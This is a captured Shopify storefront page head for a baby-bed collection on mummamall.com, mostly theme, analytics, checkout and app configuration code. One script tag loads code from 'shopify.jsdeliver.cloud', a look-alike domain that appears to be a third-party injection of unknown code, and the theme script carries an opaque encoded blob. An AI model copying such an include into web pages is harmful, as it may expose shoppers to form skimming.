

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mummamall.com/collections/baby-bed-with-set-of-5-pillows
body_size: 41899
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mummamall.com/collections/baby-bed-with-set-of-5-pillows">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="rbv+2tBNnfX90eLcIQqLhrpa8eKSbo7wvuqEGIz9jK3hklm7IaVQqrA5sW+8ZLDmtq9Y+3WIwMb+qRWZUZN8+NOjdA2gvz5CgrYAemBx2spC/lC0E5XHkSNQwBgY+C8eNfKMgvJP0U/ShTRyerPfToy1TBYDoKlzBce5eo5Pj1C+MTIOUzlsddXehhYu8e1G1JSbBxFAs7ZjU643GQq+ZRDq3AefH5GooD7o9s141pdCoYdGJgh6oEdIWBr70QjPnRJAfuHAEWtYZDZEs5vSTrfsptYKylhXAL2iP0NDxY98zE2li/G12zh5fMUOE0i8QgYmr366ZJvk7iEGcItcVCak62+5AablKxwuJDTdlOobuwZJr8qk8ORx67aFnJ0grlO61C/Jl/PmDAQ9jdyYmA=="></script>
    <script src="//mummamall.com/cdn/shop/t/14/assets/secondary.js?v=176493633728047177611745321952" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//mummamall.com/cdn/shop/files/Mumma_Mall_Favicon.png?crop=center&height=32&v=1745385076&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Baby bed with set of 5 pillows
 &ndash; mummamall</title>

    

    

<meta property="og:site_name" content="mummamall">
<meta property="og:url" content="https://mummamall.com/collections/baby-bed-with-set-of-5-pillows">
<meta property="og:title" content="Baby bed with set of 5 pillows">
<meta property="og:type" content="website">
<meta property="og:description" content="mummamall"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Baby bed with set of 5 pillows">
<meta name="twitter:description" content="mummamall">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="GafVybF2gyst4sWyAMZ2B0ab_FP1NOR3ThLzp9rpLek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56639455386/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/baby-bed-with-set-of-5-pillows.atom" />
<link rel="next" href="/collections/baby-bed-with-set-of-5-pillows?page=2">
<link rel="alternate" type="application/json+oembed" href="https://mummamall.com/collections/baby-bed-with-set-of-5-pillows.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7a04574448285af43ded214bef0dc16b","betas":["rich-media-storefront-analytics"],"domain":"mummamall.com","predictiveSearch":true,"shopId":56639455386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mummamall.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"shrine-theme-pro-1","id":141740998810,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mummamall.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//mummamall.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//mummamall.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//mummamall.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//mummamall.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//mummamall.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//mummamall.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?shop=mummamall.myshopify.com","\/\/cdn.shopify.com\/proxy\/70fe7b2dfc218853e72d1445f5a045bfd671eee7f0e4ac608eda6b979c2555e8\/api.goaffpro.com\/loader.js?shop=mummamall.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=126183\u0026shop=mummamall.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3801713\u0026shop=mummamall.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=5296696\u0026shop=mummamall.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=4606839\u0026shop=mummamall.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56639455386,"offset":19800,"reqid":"485707d1-e911-47c6-a28d-f04bf925f607-1769110176","pageurl":"mummamall.com\/collections\/baby-bed-with-set-of-5-pillows","u":"4ac11cca2085","p":"collection","rtyp":"collection","rid":292868030618};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mummamall.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mummamall.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//mummamall.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1465"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mummamall.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//mummamall.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mummamall.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//mummamall.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mummamall.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//mummamall.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mummamall.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//mummamall.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0566/3945/5386/files/Unbounded-SemiBold.ttf?v=1747115633');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//mummamall.com/cdn/shop/t/14/assets/base.css?v=183287715818080103421745321952" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//mummamall.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//mummamall.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//mummamall.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821745321952"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","rating_default":5,"titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"John Smith","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Look great","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Write something","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"By","ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Very Good","tstar5":"Excellent","average":"Average","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","hideFlag":false,"hidedate":false,"loadMore":"Load more","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Star","thankYou":"Thank you!","clearText":"All","clear_all":"Clear all","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comment","starStyle":"style1","starcolor":"#e6e6e6","starsText":"stars","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by:","starHeight":13,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"repliesText":"replies","reviewsText":"reviews","showingText":"Showing","disableReply":true,"filter_photo":"With photos","paddingRight":"0","payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified Purchase","colorVerified":"#05d92d","customer_name":"show_first_letter","disableHelpul":false,"disableWidget":false,"filter_review":"Filter","paddingBottom":"0","titleCustomer":"Customer Reviews","customerPhotos":"Customer Photos","filter_replies":"With replies","filter_reviews":"all","imagesSortText":"Images","submitDoneText":"Your review has been submitted.","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":false,"reviewTotalText":"Review","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"There are no reviews.","mostLikeSortText":"Most likes","noticeWriteFirst":"Be the first to","reviewTotalTexts":"Reviews","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"url_shop":"mummamall.com","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","no_lazy_show":false,"verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '1';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/COUNTRIES-IN.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/";
  
